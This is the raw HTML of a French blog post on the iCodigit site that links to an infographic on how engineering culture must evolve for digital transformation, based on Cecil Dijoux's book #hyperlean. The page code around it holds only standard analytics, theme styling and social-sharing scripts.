name=msapplication-TileImage content=https://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-270x270.png> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-107209405-1','auto');ga('send','pageview');</script> <style id=wp-custom-css>.so-widget-sow-button-wire-16df535b76a4 .ow-button-base
a{padding:14px
20px}.main-header-menu
a{color:#3a3a3a}form.wpcf7-form{color:#6d6d6d}.main-navigation{text-transform:uppercase}.comment-reply-title{reply-title:'Laisser un commentaire'}.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single{padding:0}h3, .entry-content
h3{font-style:bold;text-decoration:underline}.centreVerticalement{display:flex;align-items:center}.pave{display:flex;vertical-align:middle}</style></head><body
itemtype=https://schema.org/Blog itemscope=itemscope class="post-template-default single single-post postid-1581 single-format-standard wp-custom-logo cookies-not-set ast-desktop ast-separate-container ast-right-sidebar astra-1.8.2 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-inherit-site-logo-sticky ast-normal-title-enabled astra-addon-1.8.1"><div
id=page class="hfeed site">
<a
class="skip-link screen-reader-text" href=#content>Aller au contenu</a><header
itemtype=https://schema.org/WPHeader itemscope=itemscope id=masthead class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline ast-above-header-mobile-stack ast-below-header-mobile-stack" role=banner><div
class=main-header-bar-wrap><div
class=main-header-bar><div
class=ast-container><div
class="ast-flex main-header-container"><div
class=site-branding><div
class=ast-site-identity itemscope=itemscope itemtype=https://schema.org/Organization>
<span
class=site-logo-img><a
href=https://icodigit.fr/ class=custom-logo-link rel=home itemprop=url><img
width=200 height=61 src=https://icodigit.fr/wp-content/uploads/2017/09/cropped-LogoTransparent200x50.png class=custom-logo alt="Logo iCodigit" itemprop=logo></a></span><div
class=ast-site-title-wrap>
<span
class=site-title itemprop=name>
<a
href=https://icodigit.fr/ rel=home itemprop=url >
iCodigit
</a>
</span></div></div></div><div
class=ast-mobile-menu-buttons><div
class=ast-button-wrap>
<button
type=button class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls=primary-menu aria-expanded=false>
<span
class=screen-reader-text>Menu principal</span>
<span
class=menu-toggle-icon></span>
</button></div></div><div
class=ast-main-header-bar-alignment><div
class=main-header-bar-navigation><nav
itemtype=https://schema.org/SiteNavigationElement itemscope=itemscope id=site-navigation class="ast-flex-grow-1 navigation-accessibility" role=navigation aria-label="Site Navigation"><div
class=main-navigation><ul
id=primary-menu class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li
id=menu-item-527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a
href=https://icodigit.fr/blog/>Blog</a></li><li
id=menu-item-541 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a
href=https://icodigit.fr/recherche-insurtech/>Insurtech</a></li><li
id=menu-item-1520 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1520"><a
href=https://icodigit.fr/notre-approche/>Ce que nous faisons</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-1521 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a
href=https://icodigit.fr/notre-approche/>Notre approche</a></li><li
id=menu-item-1522 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a
href=https://icodigit.fr/start-up-studio/>Start Up Studio</a></li><li
id=menu-item-1523 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a
href=https://icodigit.fr/refonte-de-processus/>Refonte de processus</a></li></ul></li><li
id=menu-item-577 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-577"><a
href=https://icodigit.fr/newsletter/>Partage</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-513 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a
href=https://icodigit.fr/lectures/>Lectures</a></li><li
id=menu-item-523 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a
href=https://icodigit.fr/veille/>Veille</a></li><li
id=menu-item-1379 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a
href=https://icodigit.fr/newsletter/>Newsletter</a></li></ul></li><li
id=menu-item-461 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461"><a
href=https://icodigit.fr/pourquoi/>A propos</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-652 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a
href=https://icodigit.fr/pourquoi/>Les pourquois ?</a></li><li
id=menu-item-653 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a
href=https://icodigit.fr/quel-contenu/>Quel contenu ?</a></li><li
id=menu-item-654 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a
href=https://icodigit.fr/auteurs/>Auteurs</a></li></ul></li></ul></div></nav></div></div></div></div></div></div></header><div
id=content class=site-content><div
class=ast-container><div
id=primary class="content-area primary"><main
id=main class=site-main role=main><article
itemtype=https://schema.org/CreativeWork itemscope=itemscope id=post-1581 class="post-1581 post type-post status-publish format-standard has-post-thumbnail hentry category-organisation ast-article-single"><div
class="ast-post-format- single-layout-1"><header
class="entry-header "><div
class="post-thumb-img-content post-thumb"><img
width=272 height=1024 src=https://icodigit.fr/wp-content/uploads/2017/11/InfographieHyperlean-272x1024.png class="attachment-large size-large wp-post-image" alt=InfographieHyperlean itemprop=image srcset="https://icodigit.fr/wp-content/uploads/2017/11/InfographieHyperlean-272x1024.png 272w, https://icodigit.fr/wp-content/uploads/2017/11/InfographieHyperlean-80x300.png 80w, https://icodigit.fr/wp-content/uploads/2017/11/InfographieHyperlean-768x2892.png 768w, https://icodigit.fr/wp-content/uploads/2017/11/InfographieHyperlean.png 1024w" sizes="(max-width: 272px) 100vw, 272px"></div><div
class=ast-single-post-order><h1 class="entry-title" itemprop="headline">La culture d&rsquo;ingénierie doit évoluer pour permettre la transformation numérique (@LINKEDINFRANCE)</h1><div
class=entry-meta>		<span
class=comments-link>
<a
href=https://icodigit.fr/2017/11/20/la-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance/#respond>Laisser un commentaire</a>
<span
itemprop=interactionStatistic itemscope itemtype=https://schema.org/InteractionCounter><meta
itemprop=interactionType content=https://schema.org/CommentAction><meta
itemprop=userInteractionCount content=0>
</span>
</span>/ <span
class=cat-links><a
href=https://icodigit.fr/category/organisation/ rel="category tag">Organisation</a></span> / Par
<span
class="posted-by vcard author" itemtype=https://schema.org/Person itemscope=itemscope itemprop=author>
<a
class="url fn n" title="Voir toutes les publications de Arnaud Fournier"
href=https://icodigit.fr/author/arnaudfournier/ rel=author itemprop=url>
<span
class=author-name itemprop=name>Arnaud Fournier</span>
</a>
</span></div></div></header><div
class="entry-content clear" itemprop=text><p><a
href=https://www.linkedin.com/pulse/la-culture-ding%C3%A9nierie-doit-%C3%A9voluer-pour-permettre-arnaud-fournier/ rel=noopener target=_blank>Une infographie reprenant les évolutions de la culture d&rsquo;ingénierie nécessaire pour répondre aux enjeux de la transformation numérique. Ces points sont issus de l&rsquo;excellent livre de Cecil Dijoux : #hyperlean &#8211; Ce que signifie l&rsquo;avènement du numérique dont</a> <a
href=http://icodigit.fr/2017/11/20/hyperlean-ce-que-signifie-lavenement-du-numerique-cecil-dijoux/>vous trouverez un résumé ici</a>.</p><div
class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width=1100 data-float-color=#ffffff data-float=bottom data-float-mobile=bottom data-transition=slide ><div
class="nc_tweetContainer swp_share_button swp_twitter" data-network=twitter><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://twitter.com/intent/tweet?text=La+culture+d%27ing%C3%A9nierie+doit+%C3%A9voluer+pour+permettre+la+transformation+num%C3%A9rique+%28%40LINKEDINFRANCE%29&url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F" data-link="https://twitter.com/intent/tweet?text=La+culture+d%27ing%C3%A9nierie+doit+%C3%A9voluer+pour+permettre+la+transformation+num%C3%A9rique+%28%40LINKEDINFRANCE%29&url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_twitter_icon"></i><span
class=swp_share>Tweetez</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button swp_facebook" data-network=facebook><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://www.facebook.com/share.php?u=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_facebook_icon"></i><span
class=swp_share>Partagez</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button swp_google_plus" data-network=google_plus><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://plus.google.com/share?url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F" data-link="https://plus.google.com/share?url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_google_plus_icon"></i><span
class=swp_share>+1</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button swp_linkedin" data-network=linkedin><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_linkedin_icon"></i><span
class=swp_share>Partagez</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span
class="swp_count ">0 <span
class=swp_label>Partages</span></span></div></div><div
class=swp-content-locator></div></div></div></article><nav
class="navigation post-navigation" role=navigation><h2 class="screen-reader-text">Navigation de l’article</h2><div
class=nav-links><div
class=nav-previous><a
href=https://icodigit.fr/2017/11/20/hyperlean-ce-que-signifie-lavenement-du-numerique-cecil-dijoux/ rel=prev><span
class=ast-left-arrow>&larr;</span> Article précédent</a></div><div
class=nav-next><a
href=https://icodigit.fr/2017/11/29/une-actualite-tournee-intelligence-artificielle-et-assurance-semaine-du-21-novembre/ rel=next>Article suivant <span
class=ast-right-arrow>&rarr;</span></a></div></div></nav><div
id=comments class=comments-area><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a
rel=nofollow id=cancel-comment-reply-link href=/2017/11/20/la-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance/#respond style=display:none;>Annuler la réponse</a></small></h3><form
action=https://icodigit.fr/wp-comments-post.php method=post id=ast-commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Votre adresse de messagerie ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span
class=required>*</span></p><div
class="ast-row comment-textarea"><fieldset
class=comment-form-comment><div
class="comment-form-textarea ast-col-lg-12"><label
for=comment class=screen-reader-text>Écrivez ici…</label><textarea id=comment name=comment placeholder="Écrivez ici…" cols=45 rows=8 aria-required=true></textarea></div></fieldset></div><div
class="ast-comment-formwrap ast-row"><p
class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label
for=author class=screen-reader-text>Nom*</label><input
id=author name=author type=text value placeholder=Nom* size=30 aria-required=true></p><p
class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label
for=email class=screen-reader-text>E-mail*</label><input
id=email name=email type=text value placeholder=E-mail* size=30 aria-required=true></p><p
class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label
for=url><label
for=url class=screen-reader-text>Site Internet</label><input
id=url name=url type=text value placeholder="Site Internet" size=30></label></p></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes><label
for=wp-comment-cookies-consent>Enregistrer mon nom, mon e-mail et mon site web dans le navigateur pour mon prochain commentaire.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Publier un commentaire &raquo;"> <input
type=hidden name=comment_post_ID value=1581 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=03e5bc8d26></p><p
style="display: none;"><input
type=hidden id=ak_js name=ak_js value=192></p></form></div><p
class=akismet_comment_form_privacy_notice>Ce site utilise Akismet pour réduire les indésirables. <a
href=https://akismet.com/privacy/ target=_blank rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p></div></main></div><div
itemtype=https://schema.org/WPSideBar itemscope=itemscope id=secondary class="widget-area secondary" role=complementary><div
class=sidebar-main ><aside
id=search-3 class="widget widget_search"><h2 class="widget-title">Rechercher</h2><form
role=search method=get class=search-form action=https://icodigit.fr/>
<label>
<span
class=screen-reader-text>Rechercher :</span>
<input
type=search class=search-field placeholder=Recherche&hellip; value name=s>
</label>
<input
type=submit class=search-submit value=Rechercher></form></aside><aside
id=categories-3 class="widget widget_categories"><h2 class="widget-title">Thèmes</h2><ul><li
class="cat-item cat-item-7"><a
href=https://icodigit.fr/category/assurance/ >Assurance</a> (2)</li><li
class="cat-item cat-item-5"><a
href=https://icodigit.fr/category/lecture/ >Lecture</a> (5)</li><li
class="cat-item cat-item-9"><a
href=https://icodigit.fr/category/organisation/ >Organisation</a> (3)</li><li
class="cat-item cat-item-8"><a
href=https://icodigit.fr/category/technologies/ >Technologies</a> (6)</li><li
class="cat-item cat-item-6"><a
href=https://icodigit.fr/category/veille/ >Veille</a> (16)</li></ul></aside><aside
id=recent-posts-4 class="widget widget_recent_entries"><h2 class="widget-title">Derniers articles</h2><ul><li>
<a
href=https://icodigit.fr/2018/01/14/lactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018/>L’actu Insurtech et Digital de la semaine du 08 janvier 2018</a></li><li>
<a
href=https://icodigit.fr/2018/01/14/quelles-methodes-pour-innover-et-creer-des-produits-ou-des-services-en-adequation-avec-une-attente-client/>Quelles méthodes pour innover et créer des produits ou des services en adéquation avec une attente client ?</a></li><li>
<a
href=https://icodigit.fr/2018/01/11/value-proposition-design-alexander-osterwalder-yves-pigneur-greg-bernarda-alan-smith/>VALUE PROPOSITION DESIGN – ALEXANDER OSTERWALDER &#038; YVES PIGNEUR &#038; GREG BERNARDA &#038; ALAN SMITH</a></li><li>
<a
href=https://icodigit.fr/2018/01/10/le-meilleur-des-articles-bilan-2017-ou-tendances-2018/>Le meilleur des articles « Tendances 2018 »</a></li><li>
<a
href=https://icodigit.fr/2018/01/08/lactu-insurtech-et-digital-de-la-semaine-du-01-janvier-2018/>L’actu Insurtech et Digital de la semaine du 01 janvier 2018</a></li></ul></aside><div
id=yuzo_widget-2 class='widget yuzo_widget_wrap'><h4 class='widget-title'><span>Articles Similaires</span></h4><div
class='yuzo_related_post_widget style-2'  data-version=5.12.84 ><div
class="relatedthumb yuzo-list "  style=;  >
<a
rel=external href=https://icodigit.fr/2018/01/14/quelles-methodes-pour-innover-et-creer-des-produits-ou-des-services-en-adequation-avec-une-attente-client/ class=image-list><div
class="yuzo-img-wrap " style="width: 138px;height:78px;"><div
class=yuzo-img style="background:url('https://icodigit.fr/wp-content/uploads/2018/01/Innovation-150x150.png') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div></div>
</a>
<a
class=link-list href=https://icodigit.fr/2018/01/14/quelles-methodes-pour-innover-et-creer-des-produits-ou-des-services-en-adequation-avec-une-attente-client/ style=font-size:16px;font-weight:bold;line-height:24px;> Quelles méthodes pour innover et créer des produit... </a></h3></div><div
class="relatedthumb yuzo-list "  style=;  >
<a
rel=external href=https://icodigit.fr/2017/11/02/pourquoi-levolution-de-nos-organisations-est-un-imperatif-pour-accelerer-linnovation/ class=image-list><div
class="yuzo-img-wrap " style="width: 138px;height:78px;"><div
class=yuzo-img style="background:url('https://icodigit.fr/wp-content/uploads/2017/11/IllustrationAgilité-150x150.png') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div></div>
</a>
<a
class=link-list href=https://icodigit.fr/2017/11/02/pourquoi-levolution-de-nos-organisations-est-un-imperatif-pour-accelerer-linnovation/ style=font-size:16px;font-weight:bold;line-height:24px;> Pourquoi l’évolution de nos organisations es... </a></h3></div></div><style>.yuzo_related_post_widget
.relatedthumb{background: !important;-webkit-transition:background 0.2 s linear;-moz-transition:background 0.2 s linear;-o-transition:background 0.2 s linear;transition:background 0.2 s linear}.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important;-webkit-transition:background 0.2 s linear;-moz-transition:background 0.2 s linear;-o-transition:background 0.2 s linear;transition:background 0.2 s linear}.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important;}.yuzo_related_post_widget .yuzo_text, .yuzo_related_post
.yuzo_views_post{color:!important}.yuzo_related_post_widget .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover
.yuzo_views_post{color:!important}.yuzo_related_post_widget .relatedthumb
a{color:#444}.yuzo_related_post_widget
.relatedthumb{margin:0px
0px  0px  0px!important;padding:5px
5px  5px  5px!important}</style><div
class=yuzo_clearfixed></div></div></div></div></div></div><footer
itemtype=https://schema.org/WPFooter itemscope=itemscope id=colophon class=site-footer role=contentinfo><div
class="ast-small-footer footer-sml-layout-1"><div
class=ast-footer-overlay><div
class=ast-container><div
class=ast-small-footer-wrap ><div
class="ast-small-footer-section ast-small-footer-section-1" >
Copyright &copy; 2026 <span
class=ast-footer-site-title>iCodigit</span> | Propulsé par <a
href=https://wpastra.com/>Astra</a></div></div></div></div></div></footer></div> <script type=text/html id=tmpl-wp-playlist-current-item><#if(data.image){#><img src="{{ data.thumb.src }}"alt/><#}#><div class=wp-playlist-caption><span class="wp-playlist-item-meta wp-playlist-item-title">« {{data.title}} »</span><#if(data.meta.album){#><span class="wp-playlist-item-meta wp-playlist-item-album">{{data.meta.album}}</span><#}#><#if(data.meta.artist){#><span class="wp-playlist-item-meta wp-playlist-item-artist">{{data.meta.artist}}</span><#}#></div></script> <script type=text/html id=tmpl-wp-playlist-item><div class=wp-playlist-item><a class="wp-playlist-caption"href="{{ data.src }}">{{data.index?(data.index+'. '):''}}<#if(data.caption){#>{{data.caption}}<#}else{#><span class=wp-playlist-item-title>« {{{data.title}}} »</span><#if(data.artists&&data.meta.artist){#><span class=wp-playlist-item-artist>&mdash;{{data.meta.artist}}</span><#}#><#}#></a><#if(data.meta.length_formatted){#><div class=wp-playlist-item-length>{{data.meta.length_formatted}}</div><#}#></div></script> <div
id=views-extra-css-ie7 style=display:none; aria-hidden=true>
<!--[if IE 7]><style>.wpv-pagination{*zoom:1}</style><![endif]--></div> <script>jQuery(document).ready(function($){var extra_css=$("#views-extra-css")?$("#views-extra-css").text():null;if(extra_css){$('head').append('<style style=text/css media=screen>'+extra_css+'</style>');$("#views-extra-css").remove();}
$('head').append($("#views-extra-css-ie7").html());$("#views-extra-css-ie7").remove();});</script> <a
id=ast-scroll-top class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices=both>
<span
class=screen-reader-text>Retour haut de page</span>
</a> <script>document.addEventListener("DOMContentLoaded",function(){var swpButtonsExist=document.getElementsByClassName("swp_social_panel").length>0;if(swpButtonsExist){swp_admin_ajax="https://icodigit.fr/wp-admin/admin-ajax.php";swp_post_id=1581;swp_post_url="https://icodigit.fr/2017/11/20/la-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance/";swp_post_recovery_url="";socialWarfare.fetchFacebookShares();}});</script> <style>.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px
solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:20px}.saboxplugin-wrap .saboxplugin-gravatar
img{max-width:100px;height:auto;border-radius:0}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px
0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname
a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px
20px}.saboxplugin-wrap .saboxplugin-desc
a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc
p{margin:5px
0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0
20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web
a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a
svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg
.st2{fill:#fff}.saboxplugin-wrap .saboxplugin-socials a svg
.st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px
5px;color:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7
.clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px
0;text-align:center;margin:0
auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar
img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0
10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px
0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings
i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px}.saboxplugin-wrap .saboxplugin-gravatar
img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color
.st1{display:none}.saboxplugin-wrap .saboxplugin-gravatar
